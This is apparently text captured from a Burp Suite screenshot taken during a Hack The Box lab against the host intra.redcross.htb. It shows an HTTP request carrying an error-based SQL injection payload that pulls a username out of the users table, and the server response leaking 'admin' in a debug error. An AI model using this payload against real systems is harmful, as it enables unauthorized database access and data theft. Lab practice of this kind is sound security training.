 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /?o=
1')+AND+(SELECT+1+FROM+(SELECT+COUNT(*),concat(0x3a,(SELECT+username+FROM+users+LIMIT+0,1),FLOOR(rand(0)*2))x+FROM+information_schema.TABLES+GROUP+BY+x)a)--
+-&page=app&page=app HTTP/1.1
2 Host: intra.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2kd6l8mmkv3n4rfsh2slcma8u6; LANG=EN_US; SINCE=1632216585; LIMIT=10; DOMAIN=intra
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Sep 2021 10:02:17 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 521
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <a href=/><table border=0 width=90%>
<tr>
<td colspan=2>
<table border=0>
<tr>
<td rowspan=2 align='right'>
<img src='/images/logo.png' width='50%'>
</td>
<td valign='bottom'>
<h2>
RedCross Messaging Intranet
</h2>
</td>
</tr>
<tr>
<td valign='top'>
<h3>
Employees & providers portal
</h3>
</td>
</tr>
</table>
</td>
<td>
<p style='font-size:75%'>
guest
</p>
<form action='/pages/actions.php' method='POST'>
<input type='submit' name='action' value='end session'>
</form>
</td>
</tr>
</table>
</a>
DEBUG INFO: Duplicate entry ':admin1' for key 'group_key'